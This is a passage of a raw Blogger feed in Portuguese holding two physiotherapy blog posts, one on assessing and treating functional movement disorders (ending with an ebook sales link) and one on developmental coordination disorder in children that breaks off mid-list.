data-start=\"1367\"\u003E\u003Cstrong data-end=\"1387\" data-start=\"1367\"\u003ERigidez muscular\u003C\/strong\u003E ou hipertonias, como nos casos de paralisia cerebral ou lesões medulares.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1594\" data-start=\"1462\"\u003E\n\u003Cp class=\"\" data-end=\"1594\" data-start=\"1464\"\u003E\u003Cstrong data-end=\"1495\" data-start=\"1464\"\u003EPerda de coordenação motora\u003C\/strong\u003E, com dificuldades para realizar movimentos finos ou complexos, como nos casos de ataxia cerebelar.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1691\" data-start=\"1595\"\u003E\n\u003Cp class=\"\" data-end=\"1691\" data-start=\"1597\"\u003E\u003Cstrong data-end=\"1613\" data-start=\"1597\"\u003EBradicinesia\u003C\/strong\u003E, ou a lentidão excessiva de movimentos, observada em distúrbios neurológicos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1803\" data-start=\"1692\"\u003E\n\u003Cp class=\"\" data-end=\"1803\" data-start=\"1694\"\u003E\u003Cstrong data-end=\"1732\" data-start=\"1694\"\u003EDificuldade de manter o equilíbrio\u003C\/strong\u003E, aumentando o risco de quedas e prejudicando a mobilidade do paciente.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp class=\"\" data-end=\"1949\" data-start=\"1805\"\u003EEsses distúrbios impactam diretamente a vida diária do paciente, limitando atividades simples como caminhar, escrever ou até mesmo se alimentar.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"2031\" data-start=\"1956\"\u003E\u003Cstrong data-end=\"2031\" data-start=\"1960\"\u003EA Avaliação Fisioterapêutica nos Distúrbios Funcionais do Movimento\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"2329\" data-start=\"2033\"\u003EA \u003Cstrong data-end=\"2065\" data-start=\"2035\"\u003Eavaliação fisioterapêutica\u003C\/strong\u003E é o ponto de partida para a compreensão da gravidade dos distúrbios funcionais do movimento e para o planejamento de uma intervenção eficaz. Ela deve ser minuciosa e incluir uma série de exames para analisar a causa dos distúrbios e suas consequências funcionais.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2350\" data-start=\"2331\"\u003E✅ \u003Cstrong data-end=\"2350\" data-start=\"2338\"\u003EAnamnese\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2457\" data-start=\"2351\"\u003EO primeiro passo é obter um \u003Cstrong data-end=\"2409\" data-start=\"2379\"\u003Ehistórico clínico completo\u003C\/strong\u003E. A anamnese inclui a avaliação de fatores como:\u003C\/p\u003E\n\u003Cul data-end=\"2712\" data-start=\"2458\"\u003E\u003Cli class=\"\" data-end=\"2491\" data-start=\"2458\"\u003E\n\u003Cp class=\"\" data-end=\"2491\" data-start=\"2460\"\u003EInício e evolução dos sintomas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2568\" data-start=\"2492\"\u003E\n\u003Cp class=\"\" data-end=\"2568\" data-start=\"2494\"\u003EDoenças pré-existentes (como doenças neurológicas, diabetes, hipertensão).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2652\" data-start=\"2569\"\u003E\n\u003Cp class=\"\" data-end=\"2652\" data-start=\"2571\"\u003EHistórico de trauma ou acidente que possa ter causado lesões musculoesqueléticas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2712\" data-start=\"2653\"\u003E\n\u003Cp class=\"\" data-end=\"2712\" data-start=\"2655\"\u003EMedicamentos em uso, que podem interferir nos movimentos.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"2737\" data-start=\"2714\"\u003E✅ \u003Cstrong data-end=\"2737\" data-start=\"2721\"\u003EExame Físico\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2766\" data-start=\"2738\"\u003EO exame físico deve incluir:\u003C\/p\u003E\n\u003Cul data-end=\"3215\" data-start=\"2767\"\u003E\u003Cli class=\"\" data-end=\"2870\" data-start=\"2767\"\u003E\n\u003Cp class=\"\" data-end=\"2870\" data-start=\"2769\"\u003E\u003Cstrong data-end=\"2783\" data-start=\"2769\"\u003EObservação\u003C\/strong\u003E da postura e dos movimentos do paciente em repouso e durante a execução de atividades.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2956\" data-start=\"2871\"\u003E\n\u003Cp class=\"\" data-end=\"2956\" data-start=\"2873\"\u003E\u003Cstrong data-end=\"2912\" data-start=\"2873\"\u003EAvaliação da amplitude de movimento\u003C\/strong\u003E (ADM) para detectar restrições articulares.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"3033\" data-start=\"2957\"\u003E\n\u003Cp class=\"\" data-end=\"3033\" data-start=\"2959\"\u003E\u003Cstrong data-end=\"2986\" data-start=\"2959\"\u003ETeste de força muscular\u003C\/strong\u003E para identificar fraqueza ou atrofia muscular.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"3115\" data-start=\"3034\"\u003E\n\u003Cp class=\"\" data-end=\"3115\" data-start=\"3036\"\u003E\u003Cstrong data-end=\"3067\" data-start=\"3036\"\u003EAvaliação de tônus muscular\u003C\/strong\u003E, observando sinais de espasticidade ou rigidez.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"3215\" data-start=\"3116\"\u003E\n\u003Cp class=\"\" data-end=\"3215\" data-start=\"3118\"\u003E\u003Cstrong data-end=\"3139\" data-start=\"3118\"\u003EExame neurológico\u003C\/strong\u003E, com ênfase na coordenação, reflexos, equilíbrio e testes de propriocepção.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"3245\" data-start=\"3217\"\u003E✅ \u003Cstrong data-end=\"3245\" data-start=\"3224\"\u003ETestes Funcionais\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3502\" data-start=\"3246\"\u003ETestes como o \u003Cstrong data-end=\"3285\" data-start=\"3260\"\u003ETimed Up and Go (TUG)\u003C\/strong\u003E, a \u003Cstrong data-end=\"3321\" data-start=\"3289\"\u003EEscala de Equilíbrio de Berg\u003C\/strong\u003E ou o \u003Cstrong data-end=\"3359\" data-start=\"3327\"\u003ETeste de Marcha de 10 Metros\u003C\/strong\u003E ajudam a avaliar a função motora e a mobilidade do paciente, fornecendo dados quantitativos sobre a capacidade de realizar tarefas cotidianas.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3537\" data-start=\"3504\"\u003E✅ \u003Cstrong data-end=\"3537\" data-start=\"3511\"\u003ETecnologias Assistivas\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3772\" data-start=\"3538\"\u003EEm alguns casos, a utilização de \u003Cstrong data-end=\"3597\" data-start=\"3571\"\u003Etecnologias assistivas\u003C\/strong\u003E como eletromiografia (EMG) ou exames de imagem (ressonância magnética ou tomografia) pode ser necessária para aprofundar a análise e compreender melhor a origem do distúrbio.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"3854\" data-start=\"3779\"\u003E\u003Cstrong data-end=\"3854\" data-start=\"3783\"\u003EIntervenção Fisioterapêutica nos Distúrbios Funcionais do Movimento\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"4209\" data-start=\"3856\"\u003ECom base na avaliação, o fisioterapeuta pode optar por diversas abordagens terapêuticas, visando a \u003Cstrong data-end=\"3987\" data-start=\"3955\"\u003Erestauração da função motora\u003C\/strong\u003E e a \u003Cstrong data-end=\"4016\" data-start=\"3992\"\u003Eredução dos sintomas\u003C\/strong\u003E. As intervenções podem variar de acordo com a natureza do distúrbio, sendo fundamentais as técnicas baseadas na \u003Cstrong data-end=\"4150\" data-start=\"4129\"\u003Eneuroplasticidade\u003C\/strong\u003E, \u003Cstrong data-end=\"4173\" data-start=\"4152\"\u003Etreinamento motor\u003C\/strong\u003E e \u003Cstrong data-end=\"4208\" data-start=\"4176\"\u003Eestratégias de manejo da dor\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"4243\" data-start=\"4211\"\u003E✅ \u003Cstrong data-end=\"4243\" data-start=\"4218\"\u003ETreinamento Funcional\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4663\" data-start=\"4244\"\u003EO treinamento funcional é essencial para melhorar a \u003Cstrong data-end=\"4353\" data-start=\"4296\"\u003Ehabilidade do paciente em realizar tarefas cotidianas\u003C\/strong\u003E. A fisioterapia pode envolver a realização de movimentos mais próximos da realidade do paciente, como sentar, levantar, caminhar e manipular objetos. O objetivo é \u003Cstrong data-end=\"4569\" data-start=\"4517\"\u003Eensinar o cérebro a recriar padrões de movimento\u003C\/strong\u003E mais eficientes, utilizando exercícios que desafiem a força, a flexibilidade e a coordenação.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"4714\" data-start=\"4665\"\u003E✅ \u003Cstrong data-end=\"4714\" data-start=\"4672\"\u003EExercícios de Reabilitação Neurológica\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5171\" data-start=\"4715\"\u003ENos distúrbios do movimento com origem neurológica, como a Doença de Parkinson ou sequelas de AVC, a fisioterapia neurológica foca em exercícios que \u003Cstrong data-end=\"4897\" data-start=\"4864\"\u003Eestimulem a neuroplasticidade\u003C\/strong\u003E, ou seja, a capacidade do cérebro de se reorganizar após a lesão. Técnicas como \u003Cstrong data-end=\"5004\" data-start=\"4978\"\u003Eexercícios repetitivos\u003C\/strong\u003E, \u003Cstrong data-end=\"5035\" data-start=\"5006\"\u003Etreinamento de equilíbrio\u003C\/strong\u003E, \u003Cstrong data-end=\"5059\" data-start=\"5037\"\u003Ecoordenação motora\u003C\/strong\u003E e \u003Cstrong data-end=\"5087\" data-start=\"5062\"\u003Eestimulação sensorial\u003C\/strong\u003E são utilizadas para \u003Cstrong data-end=\"5170\" data-start=\"5108\"\u003Ereaprender padrões motores e melhorar a função neurológica\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"5210\" data-start=\"5173\"\u003E✅ \u003Cstrong data-end=\"5210\" data-start=\"5180\"\u003EReabilitação de Mobilidade\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5488\" data-start=\"5211\"\u003ENos casos de distúrbios que afetam a mobilidade, a fisioterapia se concentra em melhorar a \u003Cstrong data-end=\"5326\" data-start=\"5302\"\u003Emobilidade articular\u003C\/strong\u003E, o \u003Cstrong data-end=\"5354\" data-start=\"5330\"\u003Ealongamento muscular\u003C\/strong\u003E e a \u003Cstrong data-end=\"5388\" data-start=\"5359\"\u003Ecoordenação de movimentos\u003C\/strong\u003E, utilizando técnicas como \u003Cstrong data-end=\"5443\" data-start=\"5415\"\u003Emobilizações articulares\u003C\/strong\u003E e \u003Cstrong data-end=\"5487\" data-start=\"5446\"\u003Eexercícios de alongamento progressivo\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"5539\" data-start=\"5490\"\u003E✅ \u003Cstrong data-end=\"5539\" data-start=\"5497\"\u003EExercícios de Equilíbrio e Coordenação\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5876\" data-start=\"5540\"\u003ENos pacientes com dificuldades de equilíbrio, como aqueles com ataxia ou distúrbios cerebelares, são aplicados \u003Cstrong data-end=\"5679\" data-start=\"5651\"\u003Eexercícios de equilíbrio\u003C\/strong\u003E progressivos, que podem incluir o uso de \u003Cstrong data-end=\"5750\" data-start=\"5721\"\u003Eplataformas de equilíbrio\u003C\/strong\u003E, \u003Cstrong data-end=\"5781\" data-start=\"5752\"\u003Etécnicas de propriocepção\u003C\/strong\u003E e \u003Cstrong data-end=\"5809\" data-start=\"5784\"\u003Etreinamento de marcha\u003C\/strong\u003E para melhorar a estabilidade postural e reduzir o risco de quedas.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"5912\" data-start=\"5878\"\u003E✅ \u003Cstrong data-end=\"5912\" data-start=\"5885\"\u003EManejo da Espasticidade\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"6190\" data-start=\"5913\"\u003EEm casos de espasticidade, como nos pacientes com lesões medulares ou AVC, a fisioterapia deve incluir técnicas para \u003Cstrong data-end=\"6060\" data-start=\"6030\"\u003Ereduzir a rigidez muscular\u003C\/strong\u003E, como \u003Cstrong data-end=\"6092\" data-start=\"6067\"\u003Ealongamentos passivos\u003C\/strong\u003E, \u003Cstrong data-end=\"6122\" data-start=\"6094\"\u003Emobilizações articulares\u003C\/strong\u003E e o uso de \u003Cstrong data-end=\"6189\" data-start=\"6134\"\u003Etecnologias como estimulação elétrica neuromuscular\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"6226\" data-start=\"6192\"\u003E✅ \u003Cstrong data-end=\"6226\" data-start=\"6199\"\u003ETerapias Complementares\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"6551\" data-start=\"6227\"\u003EEm casos de distúrbios funcionais associados a fatores psicológicos, como a \u003Cstrong data-end=\"6338\" data-start=\"6303\"\u003ESíndrome do Movimento Funcional\u003C\/strong\u003E (distúrbios psíquicos que afetam o movimento), o tratamento pode ser complementado com \u003Cstrong data-end=\"6462\" data-start=\"6426\"\u003Eterapia cognitivo-comportamental\u003C\/strong\u003E (TCC) ou estratégias de relaxamento para reduzir a ansiedade e melhorar a função motora.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"7018\" data-start=\"6577\"\u003EOs distúrbios funcionais do movimento representam um desafio significativo para o tratamento fisioterapêutico, mas com uma \u003Cstrong data-end=\"6721\" data-start=\"6700\"\u003Eavaliação precisa\u003C\/strong\u003E e \u003Cstrong data-end=\"6750\" data-start=\"6724\"\u003Eintervenções adequadas\u003C\/strong\u003E, é possível melhorar consideravelmente a função motora dos pacientes. O tratamento fisioterapêutico é adaptado para cada tipo de distúrbio, com o objetivo de promover a \u003Cstrong data-end=\"6945\" data-start=\"6920\"\u003Erecuperação funcional\u003C\/strong\u003E, \u003Cstrong data-end=\"6970\" data-start=\"6947\"\u003Ereduzir os sintomas\u003C\/strong\u003E e melhorar a \u003Cstrong data-end=\"7005\" data-start=\"6984\"\u003Equalidade de vida\u003C\/strong\u003E do paciente.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"7282\" data-start=\"7020\"\u003ESe você é um profissional de fisioterapia e deseja \u003Cstrong data-end=\"7137\" data-start=\"7071\"\u003Eaprofundar seus conhecimentos sobre os distúrbios do movimento\u003C\/strong\u003E e as melhores práticas de intervenção, não deixe de conferir nosso \u003Cstrong data-end=\"7281\" data-start=\"7205\"\u003Eebook “Distúrbios do Movimento: Fisioterapia Da Avaliação à Intervenção”\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Ch3 class=\"\" data-end=\"7395\" data-start=\"7284\"\u003E📘 \u003Cstrong data-end=\"7395\" data-start=\"7291\"\u003EBaixe agora o ebook e descubra estratégias avançadas para tratar distúrbios funcionais do movimento!\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"7472\" data-start=\"7396\"\u003E🔗 \u003Ca class=\"\" data-end=\"7472\" data-start=\"7399\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EAcesse o ebook aqui\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/1439566778228171523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/1439566778228171523"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/07\/disturbios-funcionais-do-movimento.html","title":"Distúrbios Funcionais do Movimento: Avaliação e Intervenção Fisioterapêutica na Prática Clínica"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ_13WCQ5VIVrRSs3FWKsSKC4imyZaGlzwUNj8WkFdDeuUQGmv3e99EsJZqUqyExx1x_L80FuYC9_JgtdM78I-FLw_-0O0aBu2X6fHOSYs7Rhqtb7w6hjA2lHJGlxm148TLJL61uZjDzmjMKjcXYJX3KiJ04bny6cAh7FMwEo6ZEjpDWYNQR3PN2Obh_Ku\/s72-w640-h364-c\/Flux_Dev_a_mesmerizing_and_vibrant_cinematic_photograph_of_a_y_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-5641870776178255795"},"published":{"$t":"2025-07-09T11:31:00.000-07:00"},"updated":{"$t":"2025-07-09T11:31:00.237-07:00"},"title":{"type":"text","$t":"Transtornos do Desenvolvimento da Coordenação: Como Diferenciar e Tratar na Fisioterapia Infantil"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcuUJ6WD4rb2OJvXUZ82PgiXSjjmIkN3Sz_R1bmRs_NHDlFfeIXoo_i-xIZZbMjLgzKRusV21EivJNdtQhkZ15QEcypg3BWO16Qg3bbM9e7GU5r6i_0KjHJdgdm8D2HwKrdpl5AfSSk3qw2F2JxFfIFkyZbpz5LtjQC_muexa7CBprRRPnUMKMptNXNufs\/s1184\/Flux_Dev_Imagem_realista_de_fisioterapeuta_mulher_atendendo_be_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcuUJ6WD4rb2OJvXUZ82PgiXSjjmIkN3Sz_R1bmRs_NHDlFfeIXoo_i-xIZZbMjLgzKRusV21EivJNdtQhkZ15QEcypg3BWO16Qg3bbM9e7GU5r6i_0KjHJdgdm8D2HwKrdpl5AfSSk3qw2F2JxFfIFkyZbpz5LtjQC_muexa7CBprRRPnUMKMptNXNufs\/w640-h364\/Flux_Dev_Imagem_realista_de_fisioterapeuta_mulher_atendendo_be_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 class=\"\" data-end=\"254\" data-start=\"150\"\u003E\u003C\/h2\u003E\n\u003Cp class=\"\" data-end=\"783\" data-start=\"256\"\u003EOs \u003Cstrong data-end=\"308\" data-start=\"259\"\u003Etranstornos do desenvolvimento da coordenação\u003C\/strong\u003E (TDC), também conhecidos como \u003Cstrong data-end=\"358\" data-start=\"339\"\u003Edislexia motora\u003C\/strong\u003E, são condições que afetam a capacidade da criança de coordenar os movimentos de forma eficiente. Essas dificuldades podem impactar significativamente a execução de tarefas cotidianas, como escrever, correr, andar de bicicleta ou até mesmo brincar com os colegas. Embora o diagnóstico precoce seja fundamental para o tratamento bem-sucedido, muitos pais e educadores podem ter dificuldades para reconhecer os sinais iniciais.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"1029\" data-start=\"785\"\u003EA fisioterapia infantil desempenha um papel essencial na \u003Cstrong data-end=\"868\" data-start=\"842\"\u003Eavaliação e tratamento\u003C\/strong\u003E desses transtornos, oferecendo intervenções específicas que promovem o desenvolvimento motor e a coordenação, além de ajudar a melhorar a autoestima da criança.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"1103\" data-start=\"1036\"\u003E\u003Cstrong data-end=\"1103\" data-start=\"1040\"\u003EO que São os Transtornos do Desenvolvimento da Coordenação?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1458\" data-start=\"1105\"\u003EOs TDC são caracterizados pela dificuldade persistente em coordenar movimentos motores, sem que haja uma explicação clara para essa dificuldade, como lesões cerebrais ou doenças neurológicas. Em outras palavras, a criança apresenta dificuldades motoras, apesar de ter inteligência normal e não apresentar outras condições que justifiquem esses déficits.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"1504\" data-start=\"1460\"\u003EAlguns sinais de alerta para os TDC incluem:\u003C\/p\u003E\n\u003Cul data-end=\"2102\" data-start=\"1506\"\u003E\u003Cli class=\"\" data-end=\"1677\" data-start=\"1506\"\u003E\n\u003Cp class=\"\" data-end=\"1677\" data-start=\"1508\"\u003E\u003Cstrong data-end=\"1549\" data-start=\"1508\"\u003EDificuldade com a escrita (disgrafia)\u003C\/strong\u003E: A criança tem dificuldade em segurar o lápis corretamente ou escrever com fluidez, o que pode impactar seu desempenho escolar.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1816\" data-start=\"1678\"\u003E\n\u003Cp class=\"\" data-end=\"1816\" data-start=\"1680\"\u003E\u003Cstrong data-end=\"1705\" data-start=\"1680\"\u003EDescoordenação motora\u003C\/strong\u003E: Dificuldade para realizar atividades como abotoar a roupa, amarrar os cadarços ou manipular pequenos objetos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1964\" data-start=\"1817\"\u003E\n\u003Cp class=\"\" data-end=\"1964\" data-start=\"1819\"\u003E\u003Cstrong data-end=\"1856\" data-start=\"1819\"\u003EDificuldade em atividades físicas\u003C\/strong\u003E: A criança pode ter dificuldades para correr, saltar ou praticar esportes devido à falta de controle motor.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2102\" data-start=\"1965\"\u003E\n\u003Cp class=\"\" data-end=\"2102\" data-start=\"1967\"\u003E\u003Cstrong data-end=\"1997\" data-start=\"1967\"\u003EProblemas com o equilíbrio\u003C\/strong\u003E: Pode apresentar dificuldade para manter o equilíbrio ao andar ou ao realizar atividades mais complexas.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp class=\"\" data-end=\"2257\" data-start=\"2104\"\u003EEsses sinais podem ser mais evidentes quando comparados a crianças da mesma faixa etária, especialmente nas áreas de habilidades motoras finas e grossas.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"2337\" data-start=\"2264\"\u003E\u003Cstrong data-end=\"2337\" data-start=\"2268\"\u003EComo Diferenciar os Transtornos do Desenvolvimento da Coordenação\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"2638\" data-start=\"2339\"\u003EEmbora os TDC possam ter sintomas semelhantes a outras condições, como dislexia ou distúrbios do espectro autista, é fundamental que o diagnóstico seja feito por um profissional qualificado, como um fisioterapeuta infantil ou um neurologista pediátrico. Para diferenciá-los, é importante considerar:\u003C\/p\u003E\n\u003Cul data-end=\"3202\" data-start=\"2640\"\u003E\u003Cli class=\"\" data-end=\"2789\" data-start=\"2640\"\u003E\n\u003Cp class=\"\" data-end=\"2789\" data-start=\"2642\"\u003E\u003Cstrong data-end=\"2680\" data-start=\"2642\"\u003EHistórico de desenvolvimento motor\u003C\/strong\u003E: Avaliar a linha do tempo do desenvolvimento motor da criança e identificar atrasos nas habilidades motoras.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"3002\" data-start=\"2790\"\u003E\n\u003Cp class=\"\" data-end=\"3002\" data-start=\"2792\"\u003E\u003Cstrong data-end=\"2827\" data-start=\"2792\"\u003EFunções cognitivas e emocionais\u003C\/strong\u003E: Crianças com TDC geralmente têm inteligência dentro da média, mas apresentam dificuldades específicas de coordenação, o que pode afetar sua autoconfiança e interação social.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"3202\" data-start=\"3003\"\u003E\n\u003Cp class=\"\" data-end=\"3202\" data-start=\"3005\"\u003E\u003Cstrong data-end=\"3032\" data-start=\"3005\"\u003EComorbidades associadas\u003C\/strong\u003E: Verificar a presença de outras condições associadas, como transtornos de atenção ou dificuldades de aprendizagem, pode ajudar a estabelecer um diagnóstico mais preciso.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp class=\"\" data-end=\"3363\" data-start=\"3204\"\u003EO diagnóstico precoce é importante para que a criança receba a \u003Cstrong data-end=\"3291\" data-start=\"3267\"\u003Eintervenção adequada\u003C\/strong\u003E e, assim, possa desenvolver estratégias para superar suas dificuldades.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"3432\" data-start=\"3370\"\u003E\u003Cstrong data-end=\"3432\" data-start=\"3374\"\u003EO Papel da Fisioterapia Infantil no Tratamento dos TDC\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"3839\" data-start=\"3434\"\u003EA \u003Cstrong data-end=\"3461\" data-start=\"3436\"\u003Efisioterapia infantil\u003C\/strong\u003E desempenha um papel fundamental no tratamento dos transtornos do desenvolvimento da coordenação, proporcionando intervenções que visam \u003Cstrong data-end=\"3648\" data-start=\"3597\"\u003Emelhorar as habilidades motoras finas e grossas\u003C\/strong\u003E. A fisioterapia pode ajudar a criança a ganhar confiança em suas habilidades motoras e a realizar atividades cotidianas com mais facilidade. Algumas das abordagens fisioterapêuticas incluem:\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3885\" data-start=\"3841\"\u003E✅ \u003Cstrong data-end=\"3885\" data-start=\"3848\"\u003ETreinamento de Coordenação Motora\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4039\" data-start=\"3886\"\u003EA fisioterapia pode incluir exercícios de coordenação motora que desafiem a criança a realizar movimentos complexos. Estes podem incluir atividades como:\u003C\/p\u003E\n\u003Cul data-end=\"4336\" data-start=\"4041\"\u003E\u003Cli class=\"\" data-end=\"4077\" data-start=\"4041\"\u003E\n\u003Cp class=\"\" data-end=\"4077\" data-start=\"4043\"\u003E\u003Cstrong data-end=\"4077\" data-start=\"4043\"\u003ELançamento e recepção de bolas\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"4201\" data-start=\"4078\"\u003E\n\u003Cp class=\"\" data-end=\"4201\" data-start=\"4080\"\u003E\u003Cstrong data-end=\"4127\" data-start=\"4080\"\u003EExercícios de destreza com objetos pequenos\u003C\/strong\u003E (como usar palitos para pegar bolinhas ou realizar atividades de encaixe)\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"4336\" data-start=\"4202\"\u003E\n\u003Cp class=\"\" data-end=\"4336\" data-start=\"4204\"\u003E\u003Cstrong data-end=\"4243\" data-start=\"4204\"\u003EMovimentos alternados e sequenciais\u003C\/strong\u003E (exercícios para as mãos, como bater palmas de formas alternadas ou seguir padrões rítmicos)\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"4377\" data-start=\"4338\"\u003E✅ \u003Cstrong data-end=\"4377\" data-start=\"4345\"\u003EExercícios para o Equilíbrio\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4592\" data-start=\"4378\"\u003EComo as dificuldades de equilíbrio são comuns nos TDC, a fisioterapia se concentra em exercícios que promovem a \u003Cstrong data-end=\"4515\" data-start=\"4490\"\u003Eestabilidade postural\u003C\/strong\u003E e a \u003Cstrong data-end=\"4535\" data-start=\"4520\"\u003Ecoordenação\u003C\/strong\u003E entre membros superiores e inferiores. Exemplos incluem:\u003C\/p\u003E\n\u003Cul data-end=\"4756\" data-start=\"4594\"\u003E\u003Cli class=\"\" data-end=\"4650\" data-start=\"4594\"\u003E\n\u003Cp class=\"\" data-end=\"4650\" data-start=\"4596\"\u003E\u003Cstrong data-end=\"4650\" data-start=\"4596\"\u003EExercícios de equilíbrio com plataformas instáveis\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"4756\" data-start=\"4651\"\u003E\n\u003Cp class=\"\" data-end=\"4756\" data-start=\"4653\"\u003E\u003Cstrong data-end=\"4690\" data-start=\"4653\"\u003EMovimentos em diferentes direções\u003C\/strong\u003E (frente, atrás, lateral) enquanto mantém o controle do equilíbrio\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"4827\" data-start=\"4758\"\u003E✅ \u003Cstrong data-end=\"4827\" data-start=\"4765\"\u003EAtividades de Desenvolvimento de Habilidades Motoras Finas\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5024\" data-start=\"4828\"\u003EA fisioterapia também visa melhorar as habilidades motoras finas necessárias para atividades do dia a dia, como escrever, usar talheres ou fazer atividades de artesanato. Algumas técnicas incluem:\u003C\/p\u003E\n\u003Cul data-end=\"5148\" data-start=\"5026\"\u003E\u003Cli class=\"\" data-end=\"5062\" data-start=\"5026\"\u003E\n\u003Cp class=\"\" data-end=\"5062\" data-start=\"5028\"\u003E\u003Cstrong data-end=\"5062\" data-start=\"5028\"\u003EAtividades com tesoura e 